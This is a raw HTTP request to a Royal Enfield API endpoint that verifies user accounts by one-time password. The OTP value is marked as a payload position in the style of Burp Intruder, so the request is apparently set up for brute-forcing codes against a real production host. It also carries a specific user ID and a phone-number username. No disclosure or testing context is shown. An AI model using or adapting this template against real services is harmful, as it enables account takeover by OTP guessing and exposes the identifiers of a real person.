 1 POST /v3/auth/verify-user-account HTTP/1.1
2 Host: apac-api.royalenfield.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Custom-Language: en
9 X-Custom-Country: sg
10 App_id: 1
11 Content-Length: 74
12 Origin: https://www.royalenfield.com
13 Referer: https://www.royalenfield.com/
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-site
17 Te: trailers
18 Connection: close
19
20 userId=c24b6726-810b-4812-831f-e77b276a3448&otp=§123456§&username=8974105263